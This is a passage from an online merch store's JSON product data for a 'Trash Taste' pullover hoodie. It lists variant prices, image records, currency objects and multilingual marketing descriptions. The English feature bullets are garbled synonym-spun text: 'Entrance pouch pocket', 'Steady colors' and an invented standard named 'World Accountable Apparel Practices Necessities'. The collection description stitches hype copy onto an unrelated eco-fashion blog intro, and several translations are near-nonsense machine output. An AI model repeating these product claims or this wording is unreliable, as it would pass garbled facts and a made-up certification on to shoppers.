"value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":104,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Trash Taste Pullover Hoodie RB2709"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003ESteady colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Apparel Practices Necessities\u003C\/li\u003E\n\u003Cli\u003EObserve: In case you want your hoodies saggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-04-19T02:29:02.000000Z","updated_at":"2025-09-16T06:37:19.000000Z","deleted_at":null,"meta":{"combination_id":15},"source":null,"id_source":null,"media":[{"id":302,"model_type":"product","model_id":104,"uuid":"9a7ee153-ad72-4d7b-b462-970746c045d4","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28219,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11019},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T02:29:03.000000Z","updated_at":"2024-04-19T02:35:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/trash-tastes.shop\/media\/302\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10.jpg","preview_url":""},{"id":305,"model_type":"product","model_id":104,"uuid":"96a6975b-d039-4f52-ab87-a7c77ea2fc5c","collection_name":"images","name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10","file_name":"ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29616,"manipulations":[],"custom_properties":{"image_id_woo":11020},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-19T02:29:04.000000Z","updated_at":"2024-04-19T02:35:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/trash-tastes.shop\/media\/305\/ssrcomhoodiewomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10.jpg","preview_url":""},{"id":310,"model_type":"product","model_id":104,"uuid":"d33577c8-aaad-4eec-a96d-dacd5e52c85e","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-10","file_name":"raf750x1000075t10101001c5ca27c6-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36783,"manipulations":[],"custom_properties":{"image_id_woo":10892},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-04-19T02:29:05.000000Z","updated_at":"2024-04-19T02:35:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/trash-tastes.shop\/media\/310\/raf750x1000075t10101001c5ca27c6-10.jpg","preview_url":""}],"prices":[{"id":104,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":104,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:52:06.000000Z","updated_at":"2024-04-19T01:52:06.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:52:06.000000Z","updated_at":"2024-04-19T01:52:06.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-19T02:29:05.000000Z","updated_at":"2024-04-19T02:29:05.000000Z","laravel_through_key":104,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:52:06.000000Z","updated_at":"2024-04-19T01:52:06.000000Z"},"priceable":{"id":104,"product_id":104,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TRSAHSK-31621","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T02:29:05.000000Z","updated_at":"2024-04-19T02:29:05.000000Z","deleted_at":null}}],"thumbnail":{"id":302,"model_type":"product","model_id":104,"uuid":"9a7ee153-ad72-4d7b-b462-970746c045d4","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10","file_name":"ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28219,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11019},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T02:29:03.000000Z","updated_at":"2024-04-19T02:35:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/trash-tastes.shop\/media\/302\/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-10.jpg","preview_url":""},"collections":[{"id":73,"collection_group_id":1,"_lft":20,"_rgt":21,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Trash Tastes Hoodie","ko":"Trash Tastes \ud6c4\ub4dc","fr":"Trash TasteHoodie","de":"Trash TasteS Hoodie","es":"Trash TasteS Hoodie","ja":"Trash Tastes \u30d1\u30fc\u30ab\u30fc","it":"Trash TasteS Hoodie","nl":"Trash TasteHoodie","pt":"Trash Tastes Hoodie"},"description":{"en":"Introducing the ultimate Trash Tastes Hoodie, exclusively available at Trash Tastes Shop! Made for true connoisseurs of unique fashion, this hoodie is a must-have addition to your wardrobe. Crafted with exceptional quality and attention to detail, it boldly represents your distinct taste in style.With its confident design and comfortable fit, our Trash Tastes Hoodie effortlessly elevates any outfit. Whether you\u0027re heading out for an adventurous day or simply lounging with friends, this hoodie exudes unparalleled coolness that sets you apart from the crowd.Embrace the essence of individuality as you don this iconic piece\u2014a statement that speaks volumes about your unapologetic personality. With every wear, let the world know that you\u0027ve discovered something truly special \u2013 a hoodie unlike any other.Don\u0027t settle for ordinary when extraordinary awaits! Get ready to unleash your unmatched style by snagging your very own Trash Tastes Hoodie today, available exclusively at Trash Tastes Shop. Dare to be different and step into a realm where trash meets high-end fashion effortlessly! Welcome to the Trash Tastes Hoodie blog, where fashion meets sustainability in the most stylish way possible! If you\u0027re tired of compromising on style or contributing to environmental degradation, then this is the post for you. Join us as we dive into a world where eco-consciousness and cutting-edge design collide, giving birth to a hoodie that not only looks incredible but also helps save our planet. Get ready to be amazed by how trash can transform into something truly trendy and make a positive impact on our future. So, buckle up and let\u0027s embark on this exciting journey together!","de":"Einf\u00fchrung des ultimativen Trash Tastes Hoodie, exklusiv erh\u00e4ltlich bei Trash Tastes Shop! Hergestellt f\u00fcr echte Kenner der einzigartigen Mode, ist dieser Hoodie eine Must-Have Erg\u00e4nzung zu Ihrem Kleiderschrank. Gefertigt mit au\u00dfergew\u00f6hnlicher Qualit\u00e4t und Liebe zum Detail, steht es mutig f\u00fcr Ihren ausgepr\u00e4gten Geschmack im Stil. Mit seinem zuversichtlichen Design und seiner bequemen Passform, unsere Trash Tastes Hoodie erh\u00f6ht m\u00fchelos jedes Outfit. Ob Sie sich f\u00fcr einen abenteuerlichen Tag oder einfach nur mit Freunden verlieben, dieser Hoodie strahlt unvergleichliche Coolness aus, die Sie von der Menge unterscheidet. Versch\u00f6nern Sie das Wesen der Individualit\u00e4t, wenn Sie dieses ikonische St\u00fcck spenden \u2013 eine Aussage, die Volumen \u00fcber Ihre unapokale Pers\u00f6nlichkeit spricht. Mit jedem Verschlei\u00df, lassen Sie die Welt wissen, dass Sie etwas wirklich Besonderes entdeckt haben \u2013 ein Hoodie im Gegensatz zu jedem anderen. Beruhigen Sie sich nicht f\u00fcr gew\u00f6hnlich, wenn au\u00dfergew\u00f6hnlich erwartet! Machen Sie sich bereit, Ihren un\u00fcbertroffenen Stil zu entfesseln, indem Sie Ihre eigenen Trash Tastes Hoodie heute, exklusiv bei Trash Tastes Shop. Dare anders zu sein und in ein Reich zu treten, wo M\u00fcll m\u00fchelos High-End Mode trifft! Willkommen in der Trash Tastes Hoodie blog, wo Mode auf stilvollste Weise auf Nachhaltigkeit trifft! Wenn Sie es satt sind, auf Stil zu kompromittieren oder zur Umweltdegradation beizutragen, dann ist dies der Beitrag f\u00fcr Sie. Begleiten Sie uns, wie wir in eine Welt tauchen, in der \u00d6ko-Bewusstsein und modernstes Design kollidieren und einen Hoodie, der nicht nur unglaublich aussieht, sondern auch unseren Planeten retten hilft. Machen Sie sich bereit, erstaunt zu sein, wie M\u00fcll sich in etwas wirklich trendy verwandeln und positive Auswirkungen auf unsere Zukunft machen kann. Also, schnallen Sie sich und lassen Sie uns auf diese aufregende Reise zusammen beginnen!","es":"Introduciendo lo \u00faltimo Trash Tastes Hoodie, disponible exclusivamente en Trash Taste\u00a1S Shop! Hecho para verdaderos conocedores de la moda \u00fanica, esta sudadera es una adici\u00f3n imprescindible a su armario. Creado con una calidad excepcional y atenci\u00f3n al detalle, representa audazmente su gusto distintivo en estilo. Con su dise\u00f1o seguro y c\u00f3modo ajuste, nuestro Trash Tastes Hoodie eleva sin esfuerzo cualquier equipo. Ya sea que te vayas a un d\u00eda aventurero o simplemente te quedas con amigos, esta sudadera exude la frialdad sin igual que te separa de la multitud. Abrazar la esencia de la individualidad cuando usted hace esta pieza ic\u00f3nica \u2014 una declaraci\u00f3n que habla vol\u00famenes sobre su personalidad no polog\u00e9tica. Con cada desgaste, haz que el mundo sepa que has descubierto algo realmente especial \u2013 una sudadera a diferencia de cualquier otro. \u00a1No te conformes con lo ordinario cuando lo extraordinario espera! Prep\u00e1rate para desencadenar tu estilo inigualable... Trash Tastes Hoodie hoy, disponible exclusivamente en Trash Tastes Shop. Atr\u00e9vete a ser diferente y entra en un reino donde la basura se encuentra de moda de alta gama sin esfuerzo! Bienvenido a la Trash Tastes Hoodie blog, donde la moda cumple la sostenibilidad de la manera m\u00e1s elegante posible! Si usted est\u00e1 cansado de comprometer el estilo o contribuir a la degradaci\u00f3n ambiental, entonces este es el post para usted. \u00danete a nosotros mientras nos sumergimos en un mundo donde la ecoconsciencia y el dise\u00f1o de vanguardia chocan, dando a luz una sudadera que no s\u00f3lo se ve incre\u00edble, sino que tambi\u00e9n ayuda a salvar nuestro planeta. Prep\u00e1rate para ser sorprendido por c\u00f3mo la basura puede transformarse en algo realmente moderno y hacer un impacto positivo en nuestro futuro. As\u00ed que, abr\u00f3chate y vamos a embarcar en este emocionante viaje juntos!","nl":"De ultieme introductie Trash Tastes Hoodie, exclusief verkrijgbaar op Trash TasteShop! Gemaakt voor echte kenners van unieke mode, deze hoodie is een must-have aanvulling op uw kledingkast. Gemaakt met een uitzonderlijke kwaliteit en aandacht voor detail, het vet vertegenwoordigt uw onderscheiden smaak in stijl. Met zijn zelfverzekerde ontwerp en comfortabele pasvorm, onze Trash TasteS Hoodie verheft moeiteloos elke outfit. Of je nu op weg bent naar een avontuurlijke dag of gewoon loungen met vrienden, deze hoodie straalt onge\u00ebvenaarde koelte uit die je onderscheidt van de menigte. Omarm de essentie van individualiteit als je dit iconische stuk te doen een verklaring die boekdelen spreekt over uw onapologetische persoonlijkheid. Met elke slijtage, laat de wereld weten dat je iets echt speciaals ontdekt hebt, een hoodie in tegenstelling tot andere. Neem geen genoegen met gewoontjes als buitengewone wacht! Maak je klaar om je onge\u00ebvenaarde stijl los te laten door je eigen Trash Tastes Hoodie vandaag, uitsluitend verkrijgbaar op Trash TasteShop. Durf om anders te zijn en stap in een rijk waar prullenbak ontmoet high-end mode moeiteloos! Welkom bij de Trash Tastes Hoodie blog, waar mode voldoet aan duurzaamheid op de meest stijlvolle manier mogelijk! Als je moe bent van het compromitteren op stijl of bijdragen aan milieudegradatie, dan is dit de post voor u. Doe met ons mee terwijl we duiken in een wereld waar eco-bewustzijn en geavanceerde design botsen, het baren van een hoodie die er niet alleen ongelooflijk uitziet, maar ook helpt onze planeet te redden. Maak je klaar om verbaasd te staan over hoe vuilnis kan veranderen in iets echt trendy en een positieve impact op onze toekomst te maken. Dus, bind je vast en laten we samen beginnen aan deze spannende reis!","pt":"Introdu\u00e7\u00e3o do Trash TasteHoodie, exclusivamente dispon\u00edvel em Trash TasteLoja! Feito para verdadeiros conhecedores de moda \u00fanica, este capuz \u00e9 uma adi\u00e7\u00e3o obrigat\u00f3ria para o seu guarda-roupa. Criada com excepcional qualidade e aten\u00e7\u00e3o aos detalhes, representa ousadamente seu gosto distinto em estilo. Com seu design confiante e ajuste confort\u00e1vel, nosso Trash TasteHoodie sem esfor\u00e7o eleva qualquer equipamento. Se voc\u00ea est\u00e1 indo para um dia aventureiro ou simplesmente relaxando com os amigos, este capuz exala frieza incompar\u00e1vel que o diferencia da multid\u00e3o. Abrace a ess\u00eancia da individualidade enquanto voc\u00ea faz esta pe\u00e7a ic\u00f4nica \u2013 uma declara\u00e7\u00e3o que fala muito sobre sua personalidade sem desculpas. Com cada desgaste, deixe o mundo saber que voc\u00ea descobriu algo realmente especial \u2013 um capuz diferente de qualquer outro. N\u00e3o te contentes com o normal quando o extraordin\u00e1rio espera! Prepare-se para libertar o seu estilo incompar\u00e1vel, pegando o seu pr\u00f3prio Trash Tastes Hoodie hoje, dispon\u00edvel exclusivamente em Trash TasteLoja. Ouse ser diferente e entrar em um reino onde o lixo encontra moda high-end sem esfor\u00e7o! Bem-vindo ao Trash Tastes Hoodie blog, onde a moda encontra sustentabilidade da forma mais elegante poss\u00edvel! Se voc\u00ea est\u00e1 cansado de comprometer o estilo ou contribuir para a degrada\u00e7\u00e3o ambiental, ent\u00e3o este \u00e9 o post para voc\u00ea. Junte-se a n\u00f3s enquanto mergulhamos em um mundo onde eco-consci\u00eancia e design de ponta colidem, dando \u00e0 luz um capuz que n\u00e3o s\u00f3 parece incr\u00edvel, mas tamb\u00e9m ajuda a salvar nosso planeta. Prepare-se para se surpreender com a forma como o lixo pode se transformar em algo verdadeiramente moderno e ter um impacto positivo no nosso futuro. Ent\u00e3o, apertem os cintos e vamos embarcar nesta viagem emocionante juntos!","fr":"Pr\u00e9sentation de l\u0027ultime Trash Tastes Hoodie, exclusivement disponible \u00e0 Trash TasteBoutique ! Fait pour les vrais connaisseurs de mode unique, ce sweat est un ajout incontournable \u00e0 votre garde-robe. Fabriqu\u00e9 avec une qualit\u00e9 exceptionnelle et une attention au d\u00e9tail, il repr\u00e9sente avec audace votre go\u00fbt distinct dans le style. Avec son design confiant et son ajustement confortable, notre Trash Tastes Hoodie \u00e9l\u00e8ve sans effort n\u0027importe quelle tenue. Que vous alliez \u00e0 une journ\u00e9e aventureuse ou que vous vous amusiez simplement avec des amis, ce sweat \u00e0 capuche d\u00e9gage une fra\u00eecheur in\u00e9gal\u00e9e qui vous distingue de la foule. Embrassez-vous de l\u0027essence de l\u0027individualit\u00e9 en faisant don de cette pi\u00e8ce embl\u00e9matique, une d\u00e9claration qui parle de votre personnalit\u00e9 non apolog\u00e9tique. Avec chaque tenue, faites savoir au monde que vous avez d\u00e9couvert quelque chose de vraiment sp\u00e9cial \u2013 un sweat \u00e0 capuche diff\u00e9rent des autres. Ne vous contentez pas de l\u0027ordinaire quand extraordinaire vous attend ! Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre style in\u00e9gal\u00e9 en inscrivant votre propre Trash Tastes Hoodie aujourd\u0027hui, disponible exclusivement \u00e0 Trash TasteBoutique. Oser \u00eatre diff\u00e9rent et entrer dans un royaume o\u00f9 la poubelle rencontre la mode haut de gamme sans effort! Bienvenue au Trash Tastes Hoodie blog, o\u00f9 la mode rencontre la durabilit\u00e9 de la mani\u00e8re la plus \u00e9l\u00e9gante possible! Si vous \u00eates fatigu\u00e9 de compromettre le style ou de contribuer \u00e0 la d\u00e9gradation de l\u0027environnement, alors c\u0027est le poste pour vous. Rejoignez-nous alors que nous plongeons dans un monde o\u00f9 l\u0027\u00e9co-conscience et le design de pointe entrent en collision, donnant naissance \u00e0 une capuche qui non seulement semble incroyable, mais aide \u00e9galement \u00e0 sauver notre plan\u00e8te. Pr\u00e9parez-vous \u00e0 \u00eatre surpris par la fa\u00e7on dont les d\u00e9chets peuvent se transformer en quelque chose de vraiment branch\u00e9 et avoir un impact positif sur notre avenir. Alors, bouclez-vous et embarquons dans ce voyage passionnant ensemble !","ja":"\u7a76\u6975\u306e\u7d39\u4ecb Trash Tastes \u30d1\u30fc\u30ab\u30fc, \u6392\u4ed6\u7684\u306b\u5229\u7528\u53ef\u80fd Trash Tastes\u30b7\u30e7\u30c3\u30d7 \u30e6\u30cb\u30fc\u30af\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u771f\u306e\u611b\u597d\u5bb6\u306e\u305f\u3081\u306b\u4f5c\u3089\u308c\u305f\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u5fc5\u898b\u3067\u3059\u3002 \u7d30\u90e8\u3078\u306e\u3053\u3060\u308f\u308a\u3068\u3053\u3060\u308f\u308a\u3092\u5408\u308f\u305b\u3001\u500b\u6027\u7684\u306a\u5473\u3092\u5927\u80c6\u306b\u8868\u73fe\u3057\u3066\u3044\u307e\u3059\u3002 \u81ea\u4fe1\u306e\u3042\u308b\u30c7\u30b6\u30a4\u30f3\u3068\u5feb\u9069\u306a\u30d5\u30a3\u30c3\u30c8\u3067\u3001 Trash Tastes Hoodie\u306f\u3001\u3069\u3093\u306a\u670d\u3092\u697d\u306b\u9ad8\u3081\u307e\u3059\u3002 \u3042\u306a\u305f\u304c\u5192\u967a\u7684\u306a\u4e00\u65e5\u306e\u305f\u3081\u306b\u898b\u51fa\u3057\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u53cb\u4eba\u3068\u3076\u3089\u4e0b\u3052\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u3001\u7fa4\u8846\u304b\u3089\u3042\u306a\u305f\u3092\u96e2\u308c\u3066\u8a2d\u5b9a\u3059\u308b\u6bd4\u985e\u306e\u306a\u3044\u30af\u30fc\u30eb\u3055\u3092\u91b8\u3057\u51fa\u3057\u3066\u3044\u307e\u3059\u3002 \u3042\u306a\u305f\u304c\u3053\u306e\u8c61\u5fb4\u7684\u306a\u90e8\u5206\u3092\u5bc4\u4ed8\u3059\u308b\u3068\u540c\u6642\u306b\u3001\u500b\u6027\u306e\u672c\u8cea\u3092\u8986\u3044\u3001\u3042\u306a\u305f\u306e\u904e\u5927\u306a\u6027\u683c\u306b\u3064\u3044\u3066\u30dc\u30ea\u30e5\u30fc\u30e0\u3092\u8a9e\u308b\u58f0\u660e\u3002 \u3042\u3089\u3086\u308b\u6469\u8017\u3067\u3001\u4e16\u754c\u306f\u3042\u306a\u305f\u304c\u4f55\u304b\u3092\u507d\u308a\u306a\u304f\u767a\u898b\u3057\u305f\u3053\u3068\u3092\u77e5\u3089\u305b\u307e\u3059 - \u30d1\u30fc\u30ab\u30fc\u306f\u4ed6\u306e\u3082\u306e\u3068\u306f\u7570\u306a\u308a\u307e\u3059\u3002 \u7570\u5e38\u5f85\u3061\u6642\u9593\u306b\u5b9a\u7740\u3057\u306a\u3044\u3067\u304f\u3060\u3055\u3044! \u81ea\u5206\u3060\u3051\u306e\u30b9\u30ca\u30c3\u30ae\u30f3\u30b0\u3067\u3001\u6bd4\u985e\u306e\u306a\u3044\u30b9\u30bf\u30a4\u30eb\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046 Trash Tastes Hoodie \u4eca\u65e5, \u6392\u4ed6\u7684\u306b\u5229\u7528\u53ef\u80fd Trash Tastes\u30b7\u30e7\u30c3\u30d7 \u30b4\u30df\u304c\u30cf\u30a4\u30a8\u30f3\u30c9\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u697d\u306b\u6e80\u305f\u3059\u30ea\u30a2\u30eb\u30e0\u306b\u7570\u306a\u308a\u3001\u30b9\u30c6\u30c3\u30d7\u30a2\u30c3\u30d7! \u3088\u3046\u3053\u305d Trash Taste\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u304c\u6700\u3082\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u65b9\u6cd5\u3067\u6301\u7d9a\u53ef\u80fd\u6027\u3092\u6e80\u305f\u3057\u3066\u3044\u308b s Hoodie blog! \u30b9\u30bf\u30a4\u30eb\u3092\u640d\u306a\u3046\u306e\u306b\u75b2\u308c\u3066\u3057\u307e\u3063\u305f\u308a\u3001\u74b0\u5883\u306e\u52a3\u5316\u306b\u5bc4\u4e0e\u3057\u3066\u3044\u308c\u3070\u3001\u3053\u308c\u306f\u3042\u306a\u305f\u306e\u305f\u3081\u306e\u6295\u7a3f\u3067\u3059\u3002 \u79c1\u305f\u3061\u306f\u3001\u74b0\u5883\u610f\u8b58\u3068\u6700\u5148\u7aef\u306e\u30c7\u30b6\u30a4\u30f3\u304c\u885d\u7a81\u3059\u308b\u4e16\u754c\u3078\u98db\u3073\u8fbc\u307f\u3001\u4fe1\u3058\u3089\u308c\u306a\u3044\u307b\u3069\u306b\u898b\u3048\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u79c1\u305f\u3061\u306e\u60d1\u661f\u3092\u7bc0\u7d04\u3059\u308b\u306e\u306b\u5f79\u7acb\u3061\u307e\u3059\u3002 \u30b4\u30df\u304c\u4f55\u304b\u3092\u672c\u5f53\u306b\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u3082\u306e\u306b\u5909\u3048\u3001\u5c06\u6765\u306e\u80af\u5b9a\u7684\u306a\u5f71\u97ff\u3092\u3082\u305f\u3089\u3059\u3053\u3068\u304c\u3067\u304d\u308b\u65b9\u6cd5\u306b\u3088\u3063\u3066\u9a5a\u304b\u305b\u3089\u308c\u308b\u6e96\u5099\u3092\u3057\u306a\u3055\u3044\u3002 \u305d\u3053\u3067\u3001\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7\u3057\u3066\u3001\u3053\u306e\u30a8\u30ad\u30b5\u30a4\u30c6\u30a3\u30f3\u30b0\u306a\u65c5\u3092\u4e00\u7dd2\u306b\u65c5\u3057\u307e\u3057\u3087\u3046!","ko":"\ucd5c\uace0\uc758 \uc81c\ud488 Trash Tastes Hoodie, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 Trash Tastes \uc1fc\ud551! \ub3c5\ud2b9\ud55c \ud328\uc158\uc758 \uc9c4\uc815\ud55c connoisseurs\uc5d0 \ub300 \ud55c \ub9cc\ub4e0, \uc774 \ud6c4\ub514\ub294 \uc637\uc7a5\uc5d0 \ucd94\uac00 \ud574\uc57c \ud569\ub2c8\ub2e4. \ud0c1\uc6d4\ud55c \ud488\uc9c8\uacfc \uc8fc\uc758\ub97c \ubc14\ud0d5\uc73c\ub85c \uc2a4\ud0c0\uc77c\uc5d0 \ub9de\ub294 \ub9db\uc744 \ud45c\ud604\ud569\ub2c8\ub2e4. \uadf8\uac83\uc758 confident \ub514\uc790\uc778 \ubc0f \uc548\ub77d\ud55c \uc801\ud569\uc73c\ub85c, \uc6b0\ub9ac\uc758 Trash Tastes Hoodie\ub294 \uc27d\uac8c \uc5b4\ub5a4 \ubcf5\uc7a5\uc744 \uc62c\ub9bd\ub2c8\ub2e4. \ub2f9\uc2e0\uc774 \ubaa8\ud5d8\uc801\uc778 \ub0a0\uc744 \uc704\ud574 \ubc16\uc73c\ub85c \uba38\ub9ac\uac00 \uc788\ub4e0 \ub610\ub294 \uce5c\uad6c\uc640 \ub2e8\uc21c\ud788 lounging, \ub2f9\uc2e0\uc774 \uad70\uc911\uc5d0\uc11c \ub5a8\uc5b4\uc838 \ub193\ub294 \uc774 \ub450\uac74 exudes unparalleled coolness. \uc774 \uc0c1\uc9d5\uc801 \uc778 \uc870\uac01\uc744\ud558\uc9c0 \uc54a\uace0 \uac1c\uc131\uc758 \ubcf8\uc9c8\uc744 \uac15\uc870\ud569\ub2c8\ub2e4. \ubaa8\ub4e0 \ucc29\uc6a9\uc744 \ud1b5\ud574 \uc138\uc0c1\uc740 \ub2f9\uc2e0\uc774 \uc9c4\uc815\ud55c \ud2b9\ubcc4\ud55c \ubb34\uc5b8\uac00\ub97c \ubc1c\uacac \ud55c \uac83\uc744 \uc54c\uace0 \u2013 \ub2e4\ub978 \uc5b4\ub5a4 \ub2e4\ub978 \uc0ac\ub78c\uacfc \ub2ec\ub9ac \ud6c4\ub4dc. \ud2b9\ubcc4\ud55c \uae30\ub2e4\ub9ac\uace0\uc788\uc744 \ub54c \ud3c9\ubc94\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624! \uc744 \uc5bb \uc900\ube44 unleash \ub2f9\uc2e0\uc758 un matching \uc2a4\ud0c0\uc77c \ub85c snagging \ub2f9\uc2e0\uc758 \ub300\ub2e8\ud788 \uc790\uc2e0 Trash Tastes Hoodie \uc624\ub298, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 Trash Tastes \uac00\uac8c. \ub2e4\ub974\ub2e4. \ub2e4\ub974\ub2e4. \ub2e4\ub974\ub2e4! \uac10\uc0ac\ud569\ub2c8\ub2e4. Trash Tastes Hoodie \ube14\ub85c\uadf8, \uc5b4\ub514 \ud328\uc158\uc740 \uac00\ub2a5\ud55c \uac00\uc7a5 \uc138\ub828\ub41c \ubc29\ubc95\uc73c\ub85c \uc9c0\uc18d \uac00\ub2a5\uc131 \ucda9\uc871! \uc2a4\ud0c0\uc77c\uc774\ub098 \ud658\uacbd\uc801 \ubd84\ud574\uc5d0 \ub300\ud55c \ud63c\ub3d9\uc758 \ud53c\uace4\ud55c \uacbd\uc6b0, \ub2e4\uc74c\uc774 \ub2f9\uc2e0\uc744 \uc704\ud574 \uac8c\uc2dc\ubb3c\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uc0dd\ud0dc \uc758\uc2dd\uacfc \ucd5c\ucca8\ub2e8 \ub514\uc790\uc778 \ucf5c\ub4dc (cut-edge design collide)\uc774 \uc138\uacc4\ub85c \ub2e4\uc774\ube59\ud558\uc5ec \ub180\ub77c\uc6b4 \ubaa8\uc2b5\uc744 \ubcf4\ubfd0\ub9cc \uc544\ub2c8\ub77c \uc9c0\uad6c\ub97c \uc808\uc57d\ud558\ub294 \ub370 \ub3c4\uc6c0\uc774\ub429\ub2c8\ub2e4. \ud2b8\ub801\ud06c\uac00 